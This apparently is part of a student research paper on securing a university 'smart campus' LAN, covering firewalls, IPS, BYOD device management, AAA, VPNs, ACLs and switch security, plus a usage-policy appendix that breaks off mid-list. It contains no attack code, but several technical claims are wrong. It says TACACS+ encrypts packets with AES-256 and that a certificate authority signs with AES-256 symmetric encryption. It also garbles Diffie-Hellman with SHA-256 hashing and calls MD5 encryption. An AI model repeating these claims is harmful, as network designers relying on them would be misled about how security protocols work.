Within the UWTSD – Smart Campus LAN all aspects of security that pertain to the network have been researched and analysed to synthesise a secure approach from the foundations of the Open Systems Interconnection (OSI) model upwards, insuring network security is present at each layer by utilising the CIA framework as a guide for each tier of the UWTSD LAN topology in order to create a highly secure network that will keep the university data safe and to also install confidence to the students and client partners that intrust their data to the university. High network availability has been implemented within the network architecture, the devices and protocol implemented within the UWTSD smart campus LAN as previously discussed within the UWTSD ‘Smart Campus’ Network Architecture section of this paper.

- Hardware Firewalls and the DMZ

A hardware firewall is utilised in between the Internet gateway of a LAN and a DMZ to prevent unauthorised packets and/or malicious individuals accessing the secure LAN but also allow
limited security access to the public accessible DMZ extranet servers. A DMZ can be described as an unsafe zone that is located within a secure LAN that can be accessed remotely from the Internet by the public and/or extranet partners/remote employees.

A hardware firewall enforces security between these zones by inspecting IP header; source, destination and ports, which is referred to as ‘Traffic Inspection’, this traffic inspection method inspects each packet that passes through the firewall from the Internet and/or private WAN entering the LAN that is configured to inspect traffic for a specific security policy violation configured by the network security engineer. If a violation is found, the packet is dropped from the network and access is denied to the end user. Hardware firewall security internetworking OS (iOS) contain specialised cryptographic protocols/technologies that are utilised to create site-to-site VPN’s, IPS and various other VPN cryptographic communications. Security values for packet inspection are between 0 which is insecure and 100 which is the most secure. These values are assigned to the firewalls interfaces to identify between the security zones within the network.

An interface with a security value higher than another security zone is allowed to pass traffic through the firewall where as an interface with a lower security value is not allowed to pass traffic through to an interface with a higher security value.

Within the UWTSD smart campus LAN, two hardware firewalls have been utilised in-between the core and distribution layers of the network to identify security zones within the network which are; a highly secure LAN of 100 (Inside), an unsecure Internet facing zone of 0 (Outside) and a medium secured DMZ zone of 50.

The hardware firewalls have been configured to inspect asymmetric traffic from known vulnerable ports i.e. HTTP, SMB, SSL/TLS etc that enter the network, if these types of traffic are deemed insecure by the configured security policy, the packet is prevented from entering the UWTSD LAN but allowed to enter the DMZ network along with a generic security policy used to inspect known malicious packets

- Intrusion Prevention System (IPS)

An IPS is configured within a next generation hardware firewall that is a reactive control system approach to network security within a LAN as opposed to the predecessor of IPS called Intrusion Detection System (IDS) that is a passive monitoring system approach to network security within a LAN.

An IPS is an additional layer of security threat protection functionality within a hardware firewall that analyses whole packets i.e. the payload data for known malicious traffic and known vulnerable exploits based on a configured traffic policy, when the traffic policy is violated the packet is dropped from the network along with the source address and the event is then logged within the AAA server for the network security engineer to later evaluate. The IPS policy once configured is applied to the ‘Inside’ interface within the hardware firewall.

The two most commonly utilised IPS policy detection mechanisms currently utilised within industry are;

Signature Based Detection (SBT); This mechanism utilises a dictionary of Uniquely Identified Signatures (UIS) of known malicious code that is continuously updated by IPS once malicious code is found and also from the firewall vendor known malicious traffic dictionary database.

Statistical Anomaly Detection (SAD); This mechanism analyses random samples of packets entering the network and compares them to a calculated baseline performance level. If traffic is detected outside of the baseline performance calculation, then the IPS drops the packet from entering the network.

Within the UWTSD ‘Smart Campus’ network an IPS was configured using the both SBT mechanism that utilises the Cisco ASA security iOS UIS dictionary that’s continuously updated by Cisco and also the SAD mechanism using the default the security iOS default baseline calculation. The IPS was also configured to log violations within the AAA server.

- Mobile Device Management (MDM) BYOD WLAN Security

A Bring Your Own Device (BYOD) workplace policy allows employees to bring their personal 802.11 enabled wireless devices into the workplace to connect to the internal LAN in order to access company resources provided by the servers and data stored within the SAN. This policy is popular with management within a company because it reduces the economic costs of purchasing end devices for employees and also the cable infrastructure installation and maintenance costs.

Although popular with management it’s a cybersecurity nightmare for network security engineers, because a BYOD policy presents a major security threat to the secure LAN that these potential malicious devices could infect and/or be utilised to remotely access the network for malicious purposes.

To combat this threat posed by BYOD an on-premise MDM relay agent has been utilised within the DMZ extranet servers that performs a security check of the device to see if the device is authorised to connect to the network by the main MDM console, AAA and Active Directory servers located within the internal LAN. If the user and/or device are permitted to utilise the network , the MDM console then installs an enterprise grade software firewall and antimalware programme, along with an encrypted drive that can only be utilised whilst accessing the internal LAN where all internal data will be stored, so the data cannot be accessed whilst the device is not connected to the MDM servers within the internal LAN within the BYOD device from within the LAN out to the DMZ, it then scans for security issues and if any are detected the threats are removed/quarantined from the device.

Internal LAN security policies are also applied such as disabling USB ports, firewall policies for malicious websites etc. When the device has been cleared from security threats by the MDM server software a request to enter the Internal LAN is then resent to the internal MDM, AAA and AD server, that further checks if the user and device have been added to the MDM database to be allowed access to the LAN. A flowchart illustrating this process can be found in figure 48.


Figure 48:BYOD MDM UWTSD LAN Security Flowchart
There are many MDM products available within the market that all offer the same foundations and ethos of BYOD security technology but offer different feature sets and have varied efficiency ratings by cybersecurity professionals.

An MDM security solution can either be an in house managed on-premise solution or an off-premise ‘cloud’ solution. The cloud solution is the least secure option because the data from the end users is being transmitted across the unsecure Internet via a web browser that utilises a known vulnerable security protocol port 443; Secure Socket Layer and Transport Layer Security (SSL/TLS) that could be intercepted by malicious actors utilising a MitM attack and also the data is being intrusted to strangers working at the MDM cloud datacentre that could potentially be stolen and/or be inefficient at removing security threats installed in the BYOD devices.

Therefore, within the UWTSD LAN an on-premise solution has been chosen for maximum data security. The on-premise MDM provider chosen was VMware Air-watch whom are the highest rated and most efficient MDM company in the world that also offer a relay agent that can be positioned within the DMZ for a complete MDM security solution.

The end device security firewall and anti-malware software chosen to be distributed to end devices by the MDM server and all other UWTSD LAN devices was Norton Endpoint security because the Norton security software architecture is compatible with the VMware Air-watch MDM application and it is also highly recommended by cybersecurity experts as a complete MDM solution.
The ‘Air-watch’ and MDM solution mitigates the internal malware security threats posed by the BYOD policy that were previously identified in this paper.

VMware Air-watch and Norton-Endpoint security are both within the premium top bracket of the most expensive MDM security solutions on the market.

However, with the advent of the new GDPR, the premium price of the MDM security application is inexpensive in comparison to the fine imposed for a data security breach within Europe.

- Authentication, Authorisation and Accounting (AAA)

AAA is a security software package that is located within a server. A AAA server is most commonly utilised within a LAN to provide an additional layer of security for accessing internetworking devices within a LAN that include;

Authentication; This process within the AAA server software authenticates usernames and password of administrators and network technicians accessing internetworking devices locally or remotely.

Authorisation; This process within the AAA server software assigns an authorisation privilege policy to the user that is accessing an internetworking device that assigns privileges to a user as to what commands they can perform within an internetworking device i.e. Network Engineer would have full privilege access because of his/her skill level and job role within a company. Where as a less skilled network technician would be restricted to what commands he/she could execute within a device based on their job role and skill level.

Accounting; This process within the AAA server software logs all user access and activity within an internetworking device. The accounting feature is also utilised within an IPS to log suspicious traffic that violates the IPS traffic policy attempting to enter the network from the WAN that has been dropped.

There are two forms of security that is utilised within a AAA server which are;

Terminal Access Controller Access-Control System (TACACS+); TACACS+ utilises TCP port 49 for secure communications between the TACACS+ server and the TACACS+ client i.e. internetworking devices (Routers, Switches and Hardware Firewalls) that encrypts each packet being communicated between the client and server with AES-256 to prevent a MitM attack by a malicious actor to steal the username and password of the internetworking devices in order to gain access to the devices.

Remote Authentication Dial-In User Service (RADIUS); RADIUS combines authentication and authorisation for user password and privileges using the connectionless User Datagram Protocol (UDP) for client (port 1812) and server (1813) communications. The RADIUS security protocol only encrypts the username and password field and not the entire packet like TACACS+ of end users and internetworking devices such as Wireless LAN Controllers and AP’s. This is faster at authenticating and authorising an end user device but less secure than TACACS+. RADIUS is most commonly utilised between an AP and a AAA server for enterprise user authentication and authorisation within a WLAN.

- 802.11 WLAN AP WPA-2 Enterprise Authentication

Wireless Protected Access 2 (WPA-2) is a wireless encryption standard that utilises AES-256 for secure encryption between the wireless end device and the AP to prevent a MitM attack, WPA-2 was recently exploited by utilising an attack called Key Reinstallation Attacks (KRACK) that exploited insecure firmware. Since the discovery of the exploit AP hardware vendors have patched the firmware within their devices although unpatched devices are still vulnerable if not updated by the network engineer within a network. WPA-2 Enterprise utilises RADIUS for additional security of authentication and authorisation of end devices within an enterprise network and WPA-2 to encrypt each packet transmitted to and from the AP as previously discussed

Within the UWTSD ‘Smart Campus’ LAN WPA-2 Enterprise has been utilised for the most secure 802.15 LAN implementation, utilsing the AAA server and Wireless Lan Controllers.

- Access Control Lists (ACL)

An ACL is configured and applied within internetworking devices such as routers and switches, there are two main forms of ACL that can be utilised in many robust ways such as packet entry control within a LAN and/or route map configuration. These ACL’s are called ‘Standard’ and ‘Extended’.

A ‘Standard’ ACL is a logical security configuration script that can be configured to ‘Permit’ or ‘Deny’ certain IP address ranges or single hosts entering a specific interface or communication line i.e. console and/or VTY Lines depending on where they are applied.

Similarly, to a standard ACL, ‘Extended’ ACL’s are a configuration script that ‘Permits and ‘Deny’s’ various IP address ranges and/or host but has extended functionality such as filtering IP addresses not just in a brute force way but more of a granular configuration where port numbers can be applied to the configuration to prevent or allow certain protocols being utilised by end devices within a network.

ACL’s are a fundamental security tool that is utilised within network security engineering that are easy to configure and apply that add an additional layer of security to the network that is not resource intensive but are very efficient
.
Within the UWTSD network, an extended ACL was applied at all of the gateways within the network to ‘deny’ ICMP packets being transmitted through the network from all of the subnets apart from the administrator’s subnet. This action was taken to prevent network scanning tools such as ‘Nmap’ mapping the network within the information gathering stage of an attack, the administrator subnet was given permission to perform ICMP pings because ICMP is a vital troubleshooting tool for network engineers that can help locate the issue within a network.
A standard ACL was also applied at the hardware firewalls to prevent all asymmetric traffic from the outside zones within the DMZ being able to access the internal network, this included the ‘Guest’ 802.11 subnet. This action was taken as redundant measure of security if the firewall iOS violation policy was to fail.

An extended ACL was also configured to permit HTTPS traffic only into the DMZ server farm from unknown internet sources and also an extended ACL was configured for the remote workers and external partner VPN’s so that they can access the DMZ server E-Mail, File server and HTTPS server.

A standard ACL was also applied to the Virtual Teletype (VTY) lines to only allow remote access to internetworking devices from the administrator subnet.

- Site-to-Site Generic Routing Encapsulation (GRE) IPv4 VPN Tunnel
A Site-to-Site GRE Virtual Private Network (VPN) is a secure encrypted tunnel that logically extends a LAN to another LAN via the public WAN i.e. the Internet. A VPN is utilised to encrypt traffic traversing the Internet to prevent the data being intercepted by malicious actors in order to steal and /or change the information that is being transmitted from one LAN to another.

To create a site-to-site VPN a security protocol suite is utilised at each end of the GRE tunnel interfaces, called IP Security (IPSec). To configure and create an encrypted tunnel the Internet Key Exchange (IKE) protocol is utilised that comprises of Internet Security Association and Key Management Protocol (ISAKMP) that is implemented within two phases.

ISAKMP PHASE-1; This stage of the VPN is where the secure keys are configured and the security negotiation between each end of the VPN tunnel and the traffic keys is performed by utilising an asymmetric Public Key Exchange (PKE) algorithm such as Diffie-Hellman to calculate the Public Key (PK) from the secret key, utilising two random large prime numbers, these numbers are then hashed using a one way hashing algorithm such as; Secure Hashing Algorithm – 256 bit (SHA-256) to create a hashed value from the PK that was generated at each of the LAN gateways so that the secure keys are not broadcast across the unsecure Internet. ISAKMP phase 1 completes the Internet Key Exchange (IKE) Security Associations (SA) first stage of the VPN tunnel.

ISAKMP PHASE-2; This stage of the VPN receives the previously negotiated Public Key (PK) from the first phase of ISKAMP (SA) to authenticate the VPN tunnel at both ends and applies the traffic encryption policy is applied. The data encryption algorithm is configured at this phase such as; AES-256 along with the SA lifetime of the tunnel in seconds.

Once ISAKMP has been configured it is then applied to the Internet facing interface from each of the LAN’s to encrypt and decrypt the data from each end of the VPN tunnel.

Within the UWTSD smart campus LAN a site-to-site IPv4 GRE VPN was configured at the Core router for communications between the IoT cloud datacentre and the remote workers and external partners where a GRE VPN tunnel was also configured for secure communications.

The UWTSD VPN was created using the industry standard most secure configuration of a VPN utilising Diffie-Helman to create the PK, SHA-256 to hash the PK and AES-256 military grade encryption to encrypt/decrypt the traffic at each end of the VPN gateways.

- Active Directory (AD) and Certificate Authority (CA)
Active directory is a Windows domain and user management service that is utilised within a LAN to create domains within a LAN for network security segmentation of specific subnets that are controlled using privileges.

End user profiles and password are also created within AD along with their privilege within the network to access certain domains by issuing ‘Tickets’ that are digital network certificates that authenticate users that are issued by the CA within AD.

The CA utilises AES-256 symmetrical encryption for signing digital signatures to prove their authenticity to prevent certificates being forged by malicious actors.

Within the UWTSD ‘Smart Campus’ AD is utilised to add/remove users and passwords along with the CA to authenticate users and apply network privileges for domain and file access.
- OSPF Message Digest 5 (MD5) Authentication

OSPF has been secured using Message Digest 5 (MD5) encryption of ‘Hello’ multicast messages to prevent a MitM attack so that malicious attackers cannot map the network and/or forge OSPF ‘Hello’ messages to execute a DoS attack

- Point-to-Point Protocol (PPP) WAN Authentication CHAP

Challenge Handshake Authentication Protocol (CHAP) that utilises MD5 encryption has been utilised between the routers within the WAN segment of the PT network to authenticate point-to-point routers utilising usernames (Device name) and a password, to prevent rogue routers being installed within the WAN by malicious actors to infiltrate the network. CHAP was applied to each serial interface within the PT topology.

- Switchport Layer-2 Security

Switchport security can be configured for each ‘Access’ port within a switch to control physical access to individual ports to prevent rogue devices being connected to the network by malicious actors. This is accomplished by configuring each of the ports to either dynamically learn [n] amount of MAC addresses that can connect to the port or manually configure [n] amount of MAC addresses that are allowed to connect to that port. If condition [n] is violated, the ports can be configured for three different violation actions;

Protect; This violation configuration will permit traffic from the known dynamically and/or manual static MAC addresses whilst denying traffic from the unknown MAC addresses. No syslog messages are logged when this setting is configured.

Restrict; This violation is identical to the ‘Protect’ configuration setting with the caveat that all violations are logged using ‘Traps’ syslog messages for an administrator to be aware there are rogue devices within the network whilst permitted traffic is unaffected within the network.

Shutdown; This violation configuration is the default setting for ‘Switch-Port Security’ and shuts down the violated port immediately putting it into a ‘Err-disable’ state denying all traffic within the network. The administrator must manually override ‘Err-disable’ before traffic can be permitted to flow through the port there after.

Bridge Port Data Unit (BPDU) guard was also configured on an ‘Access’ port to prevent a rogue ‘Switching’ device from being connected by malicious actors to prevent switching loops within the LAN that could cause a DoS attack on the network infrastructure.

DHCP Snooping likewise to BPDU guard was configured on all ‘Access ports’ within each layer-2 switch to prevent a malicious actor introducing a rogue DHCP device into the network that would provide duplicate addresses to end devices also causing a DoS attack within the network.

Within the UWTSD LAN, all ‘Access’ switch ports were configured for a maximum of one MAC address that will be allowed to connect to that port, with the violation conditions set to ‘Restrict’ so that permitted traffic will not be effected whilst the violation is being investigated.

All unused ports will also be shut down to prevent rogue devices being connected to the access ports of a switch, following industry standard security best practices. BPDU guard will likewise be configured on all access ports for the reasons previously stated.

- Server and End Device OS’s
All end devices and servers that are utilised within the UWTSD LAN will utilise the latest OS versions; Windows Server 2019 – Datacentre Edition and Windows 10 desktop OS that will all be configured for regular security updates and patches to known vulnerabilities, this implementation will further prevent exploits such as ‘Eternal Blue’ being leveraged against the servers and end devices.

- Secure IoT Devices
Secure Cisco enterprise grade IoT devices were utilised within the UWTSD network that utilise WPA-2 Enterprise for authentication and data encryption to prevent a MitM attack by malicious actors injecting packets into the IoT wireless devices to remotely exploit them causing damage to property and/or harm to people.

- Physical Security

Physical security is often overlooked when designing a network, but statistically the most common network attacks are conducted internally by a malicious actor accessing the physical datacentre infrastructure or by leveraging an attack from an end device that hasn’t been correctly secured i.e. USB ports disabled etc as previously discussed.

At the UWTSD building, a temperature-controlled room will be utilised for all the internetworking datacentre equipment to be stored to service the UWTSD LAN. The datacentre will only be accessible by authorised personnel using secure RF-ID badges, and all entries to and from the datacentre equipment will be logged within the syslog server. Also, the Switches and Access Points (AP) located within each of the rooms and hallways will be locked within a secure cabinet, USB ports will also be disabled as a policy for all end devices utilising the network along with strong password policy enforcement.

Secure passwords will also be implemented on each of the internetworking devices to prevent unauthorised personnel accessing the devices physically with a console cable.

- Network Policy

A network policy for end users within a network is often over looked by network professionals. It’s a key component that outlines a framework of rules that must be adhered to whilst using a company’s network. By implementing a network policy and having users read, understand and sign it. Not only educates the end users about their personal responsibility towards data security whilst connected to the network, but it also provides a legally binding contract between the employer and employee, so any violations of the network policy can result in an internal disciplinary procedure or criminal prosecution depending on the severity of the violation.

Within the final UWTSD LAN a network policy will be created for staff, students and external partners accessing the network to sign to educate and legally protect the university from GDPR prosecution if data was lost or stolen by a malicious internal user who could then be prosecuted for his/her actions. A copy of the UWTSD network policy can be found in Appendix-B of this research paper.

- Secure Shell version 2 (SSH-2) Remote Administration Security

SSH-2 1024bit encryption that utilises Rivest–Shamir–Adleman (RSA) asymmetric encryption algorithm Public Key Exchange (PKE) was configured within the internetworking devices i.e. Routers, Switches, hardware firewall and servers for secure remote access to the devices by the administrator to update configurations and/or troubleshoot the network.

- Summary of Section

All of the security configurations and implementations that was discussed within this section are industry standard best practices to secure an enterprise LAN from both internal and external attacks along with proactive mitigation techniques to prevent all known attacks along with the attacks that were researched and discussed within this paper.

- Conclusions
Cybersecurity is a very worrying and ever-growing threat within modern society as people become more reliant on IoT technology to assist with carrying out everyday tasks and chores that they have become severely integrated into people’s lives, this research paper has highlighted not only the current state of cyber security and the ease in which devices can be exploited from malware to the human factor of social engineering manipulation attacks as well as the active cyberwar attacks between countries in the ‘Information Age’ we live in today.

With the ongoing cybersecurity attacks happening daily and the advent of pure 5G ‘Smart Cities’, IoT and cybersecurity in general must be prioritised within all institutions and countries around the globe to prevent future cyberwars and data theft that costs billions every year that will drastically rise if the major cybersecurity issues that are present within the modern Internet are not addressed immediately along with the ever-growing infringement on personal privacy that cybersecurity is stripping us all of bit by bit over the years.

The majority of cyberattacks are preventable using the masses of hardware/software technology available within todays market along with the very knowledgeable cyber security professionals that develop IoT devices and design networks and the security within them. These preventable attacks are only happening because of companies who develop IoT, internetworking and end devices do not want to spend money in securing these devices to enhance their profit margins because of the absence of cybersecurity laws that these companies do not have to adhere to along with companies and governments who don’t want to spend additional money for secure and reliable devices and /or knowledgeable staff because of the extra cost of these devices, that is a ‘false economy’ approach to network security because the money that they save on buying non reputable devices and not hiring network experts, they lose a lot more money from cyberattacks especially with the new GDPR being enforced within Europe along with their reputation.
- Future Works
Future works within cybersecurity would be to set up a 5G IoT smart computer laboratory and test the network security of the new 5G standard and the IoT devices that are networked within the 5G WLAN, to identify any security flaws that were predicted from the research within the Future Cybersecurity Trends section of this paper.

- References
[1] T. W. Bynum, “Philosophy in the information age,” Metaphilosophy, 2010.
[2] World Wide Web Foundation, “History of the Web,” The Web, 2008. .
[3] A. Al-Fuqaha, M. Guizani, M. Mohammadi, M. Aledhari, and M. Ayyash, “Internet of Things: A Survey on Enabling Technologies, Protocols, and Applications,” IEEE Commun. Surv. Tutorials, 2015.
[4] S. M. Furnell and M. J. Warren, “Computer hacking and cyber terrorism: The real threats in the new millennium?,” Comput. Secur., 1999.
[5] P. A. Taylor, “From hackers to hacktivists: Speed bumps on the global superhighway?,” New Media Soc., 2005.
[6] Cisco, “Packet Tracer - Network Simulator.” .
[7] W. Kim, “On cyberwarfare,” Int. J. Web Grid Serv., 2013.
[8] T. A. Berson and D. E. Denning, “Cyberwarfare,” IEEE Security and Privacy. 2011.
[9] R. Langner, “Stuxnet: Dissecting a cyberwarfare weapon,” IEEE Secur. Priv., 2011.
[10] J. P. Farwell and R. Rohozinski, “Stuxnet and the Future of Cyber War,” Survival (Lond)., 2011.
[11] J. Lang, “The WannaCry ransomware attack,” Strateg. Comments, 2017.
[12] Comptroller and Auditor General, “Investigation: WannaCry cyber attack and the NHS,” 2017.
[13] hackingarticles.com, “Exploit Remote Windows PC with Eternalblue &amp; Doublepulsar Exploit in Metasploit,” hackingarticles.com, 2018. [Online]. Available: http://www.hackingarticles.in/exploit-remote-windows-pc-eternalblue-doublepulsar-exploit-metasploit/. [Accessed: 23-May-2018].
[14] D. Goodin, “NSA-leaking Shadow Brokers just dumped its most damaging release yet,” Ars Technica, 2017. .
[15] J. R. Youngblood, “Ransomware,” in Business Theft and Fraud, 2016.
[16] S. Singh, C. Estan, G. Varghese, and S. Savage, “Automated Worm Fingerprinting,” in Symposium on Operation Systems Design and Implementation, 2004.
[17] A. Mitrokotsa and C. Douligeris, “Denial-of-Service Attacks,” in Network Security: Current Status and Future Directions, 2007.
[18] Reuters, “U.S. blames North Korea for ‘WannaCry’ cyber attack,” Reuters, 2017. .
[19] J. M. Ehrenfeld, “WannaCry, Cybersecurity and Health Information Technology: A Time to Act,” J. Med. Syst., 2017.
[20] L. H. Newman, “How an Accidental ‘Kill Switch’ Slowed Friday’s Massive Ransomware Attack,” wired.com, 2017.
[21] I. Steadman, “The Russian underground economy has democratised cybercrime,” Wired.co.uk, 2012. .
[22] A. Lemay, J. Calvet, F. Menet, and J. M. Fernandez, “Survey of publicly available reports on advanced persistent threat actors,” Comput. Secur., 2018.
[23] D. Gold, “Unit 61398: Chinese Cyber-Espionage and the Advanced Persistent Threat,” InfoSec Institute, 2013. .
[24] NCSA, “APT10 continuing to target UK organisations,” ncsa.gov.uk, 2018.
[25] N. Inkster, “The Huawei affair and China’s technology ambitions,” Survival (Lond)., 2019.
[26] M. Agiwal, A. Roy, and N. Saxena, “Next generation 5G wireless networks: A comprehensive survey,” IEEE Communications Surveys and Tutorials. 2016.
[27] S. K. Rao and R. Prasad, “Impact of 5G Technologies on Smart City Implementation,” Wirel. Pers. Commun., 2018.
[28] L. Rushe, Dominic; Kuo, “Huawei’s problems deepen as western suspicions mount,” The Guardian, 2019. .
[29] A. C. Smith, “New US sanctions for Russian cyberattacks snare 2 Calif. tech firms,” SNL Energy Power Dly., 2018.
[30] B. Jensen, B. Valeriano, and R. Maness, “Fancy bears and digital trolls: Cyber strategy with a Russian twist,” J. Strateg. Stud., 2019.
[31] T. Rid, “How Russia Pulled Off the Biggest Election Hack in U.S. History,” Esquire Magazine, 2016.
[32] S. Haggard and J. R. Lindsay, “North Korea and the Sony hack: Exporting instability through cyberspace,” Asia Pacific Issues, 2015.
[33] P. Elkind, “Inside the hack of the century,” Fortune, 2015.
[34] J. Ball, J. Borger, and G. Greenwald, “Revealed: how US and UK spy agencies defeat internet privacy and security,” Guard., 2013.
[35] E. MacAskill, J. Borger, N. Hopkins, N. Davies, and J. Ball, “GCHQ taps fibre-optic cables for secret access to world’s communications,” Guard., 2013.
[36] NCSC, “National Cyber Security Strategy 2016-2021,” Natl. Cyber Secur. Strateg., 2016.
[37] ciscopress.com, “LANs, WANs, and the Internet (1.3) &gt; Exploring the Modern Computer Network: Types, Functions, and Hardware,” ciscopress.com, 2013. [Online]. Available: http://www.ciscopress.com/articles/article.asp?p=2158215&seqNum=6. [Accessed: 02-May-2019].
[38] J. et al Metzler Ashton, “The Next Generation Network Operations Center How the Focus on Application Delivery is Redefining the NOC The Next Generation Network Operations Center How the Focus on Application Delivery is Redefining the NOC,” 2018.
[39] D. Paletta, D. Yadron, and J. Valentino-Devries, “Cyberwar Ignites a New Arms Race,” Wall Str. J., 2015.
[40] gartner iot, “Leading the IoT,” 2017.
[41] A. Lele, “Internet of things (IoT),” in Smart Innovation, Systems and Technologies, 2019.
[42] J. Pan and Z. Yang, “Cybersecurity Challenges and Opportunities in the New ‘Edge Computing + IoT’ World,” 2018.
[43] A. Botta, W. De Donato, V. Persico, and A. Pescapé, “Integration of Cloud computing and Internet of Things: A survey,” Futur. Gener. Comput. Syst., 2016.
[44] Forbes, “Here’s Why Data Is Not The New Oil,” forbes.com, 2018. [Online]. Available: https://www.forbes.com/sites/bernardmarr/2018/03/05/heres-why-data-is-not-the-new-oil/#7b3a3c113aa9. [Accessed: 23-May-2018].
[45] J. A. Jerkins and J. Stupiansky, “Mitigating IoT insecurity with inoculation epidemics,” 2018.
[46] B. Clark, “Viruses, Spyware, Malware, etc. Explained: Understanding Online Threats,” MakeUseOf, 2015. .
[47] M. Antonakakis et al., “Understanding the Mirai Botnet,” in USENIX Security Symposium, 2017.
[48] Norton, “What is a man-in-the-middle attack?,” norton.com, 2018. [Online]. Available: https://us.norton.com/internetsecurity-wifi-what-is-a-man-in-the-middle-attack.html. [Accessed: 22-Jan-2019].
[49] Department for Digital Culture Media and Sport, “Code of Practice for Consumer IoT Security,” 2018.
[50] K. Britton, “Handling Privacy and Security in the Internet of Things,” J. INTERNET LAW, 2016.
[51] G. Kulkarni, “Scaling Learning Algorithms toward AI,” in Large-Scale Kernel Machines, 2019.
[52] S. K. Datta and C. Bonnet, “Internet of Things and M2M Communications as Enablers of Smart City Initiatives,” in Proceedings - NGMAST 2015: The 9th International Conference on Next Generation Mobile Applications, Services and Technologies, 2016.
[53] G. R. Hiertz et al., “IEEE 802.11s: The WLAN Mesh Standard,” IEEE Wirel. Commun., vol. 17, no. 1, pp. 104–111, 2010.
[54] J. Gozalvez, “Samsung electronics sets 5G speed record at 7.5 Gb/s,” IEEE Veh. Technol. Mag., 2015.
[55] Bluespace-5G, “Achieving a 90% reduction in power consumption for 5G — Bluespace 5G Technologies,” Bluespace-5G, 2017. [Online]. Available: https://www.bluespace-5gppp.eu/news/2017/7/12/g4k9pszqqyi1te684kt7b1t1dvzm5m. [Accessed: 02-May-2019].
[56] K. K. Masade and D. . Bhalerao, “Fifth Generation of Mobile Wireless Communication: 5G,” Int. J. P2P Netw. Trends Technol., 2017.
[57] Bloomberg, “Huawei Escaping European Ban, But 5G Regulators Are Closing In - Bloomberg,” bloomberg.com, 2019. [Online]. Available: https://www.bloomberg.com/news/articles/2019-04-15/huawei-s-avoiding-outright-bans-but-not-5g-regulations-in-europe. [Accessed: 02-May-2019].
[58] ncsa, “Security, complexity and Huawei; protecting the UK’s telecoms networksNo Title,” ncsa.gov.uk, 2019.
[59] E. Darmois and O. Elloumi, “Introduction to M2M,” M2M Communications: A Systems Approach, 2011.
[60] M. I. Jordan and T. M. Mitchell, “Machine learning: Trends, perspectives, and prospects,” Science. 2015.
[61] Y. Mehmood, N. Haider, M. Imran, A. Timm-Giel, and M. Guizani, “M2M Communications in 5G: State-of-the-Art Architecture, Recent Advances, and Research Challenges,” IEEE Commun. Mag., 2017.
[62] J. (2016). U. P. D. for M.-C. M. M. N. I. C. L. https://doi. org/10. 1109/LCOMM. 2016. 257169. Han, Y., & Lee et al., “LAAEM: A Method to Enhance LDoS Attack,” IEEE Communications Letters. 2016.
[63] D. S. Coleman, “Leveraging Bots and AI in the Internet of Things.” [Online]. Available: https://snatchbot.me/blog/17/leveraging-bots-and-ai-in-the-internet-of-things. [Accessed: 02-May-2019].
[64] Fortinet, “Rise of the ‘Hivenet’: Botnets That Think for Themselves,” fortinet, 2018. [Online]. Available: https://www.fortinet.com/blog/industry-trends/rise-of-the--hivenet---botnets-that-think-for-themselves.html. [Accessed: 02-May-2019].
[65] Pandasecurity, “Encrypted malware: a threat facilitated by the GDPR?,” pandasecurity.com, 2019. [Online]. Available: https://www.pandasecurity.com/mediacenter/malware/encrypted-malware-facilitated-gdpr/. [Accessed: 02-May-2019].
[66] J. Liu, “A Guide for Encrypted Malware Traffic Analytics,” cisco.com, 2017. [Online]. Available: https://blogs.cisco.com/enterprise/a-guide-for-encrypted-traffic-analytics. [Accessed: 02-May-2019].
[67] D. Fox, “Hypervisor,” Datenschutz und Datensicherheit - DuD, 2012.
[68] Offensive-Security, “Kali Linux | Penetration Testing and Ethical Hacking Linux Distribution,” kali.org, 2018. [Online]. Available: https://www.kali.org/. [Accessed: 23-May-2018].
[69] R. Ford and W. H. Allen, “Malware shall greatly increase⋯,” IEEE Secur. Priv., 2009.

- Bibliography

- Appendix -A

UWTSD IoT ‘Smart-Campus’ PT Topology

- Appendix-B

UWTSD IoT Smart – Campus Network Usage Policy

AT UWTSD we promote a Bring Your Own Device Scheme (BYOD) and give staff/students the privilege to use their personal devices to access the university network after they have been approved, enrolled and secured for use by the network security engineering team.

Once the devices have been enrolled and added to the Mobile Device Management (MDM) database of approved personal devices, UWTSD reserves the right to administer and monitor the device whilst connected to the company’s network.

All personal devices approved by the network team will be given a free installation of Norton Endpoint Security which includes firewall, anti-malware and email scanner which will be administered remotely by the UWTSD network security team. This also includes Operating System updates and software patches.

User network access privileges will be applied to devices in accordance to staff/student’s network privileges depending on the module course he/she is enrolled/teaching.

All UWTSD data that is accessed and stored on a personal device will be encrypted on a local directory within the device and will only be accessible whilst connected to the company’s network both on-site or off-site depending on the security level of the data being accessed:

- Data tagged as highly sensitive will only be accessible whilst connected internally to the company’s network

- All other data will only be accessible whilst connected either to the internal network or externally via the company’s VPN.

All company data stored on personal devices can be deleted (wiped) remotely by the networking team in such cases of devices becoming lost/stolen or an employee’s contract has ended with the company.

All USB ports will be disabled whilst the device is connected to the company’s network.

Approved devices and Operating Systems for use within the company network are as follows:

Devices:
- Samsung – Smartphone and tablets
- Windows – Smartphone and tablet.
- Apple – Smartphone and tablet.
- All Laptops running compatible OS’s.

Operating Systems:

1. Windows 10 or above.
2. Android Enterprise.
3. Apple IOS 11 or above

All personal devices and user accounts will be required to set an Alphanumeric password with a minimum of 8 characters which must include at least one uppercase character and symbol. Users will be prompted to change their device/network password every 30 days.

A screen lock will also be enforced on all personal devices if the device is left unattended for longer than 3 minutes.

All end users (students and staff) who access the network are instructed to follow the network usage policy’s and have a responsibility for all activity of personally owned devices used within the UWTSD network.

The use of personal E-mail i.e. G-Mail, Outlook, within the UWTSD network is not permitted and access to these sites will be blocked whilst connected to the network.

Serious network policy breaches include:

